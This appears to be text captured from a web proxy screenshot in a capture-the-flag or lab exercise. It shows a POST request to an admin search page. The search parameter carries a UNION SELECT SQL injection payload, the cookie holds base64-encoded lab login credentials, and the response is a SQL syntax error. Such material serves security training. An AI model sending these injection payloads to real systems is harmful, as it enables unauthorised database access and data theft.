 Send Cancel < | ▼ > | ▼
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'UNION+SELECT+1,2--+-
? Search...
Response
Pretty Raw Render \n Actions
There is a problem with your SQL syntax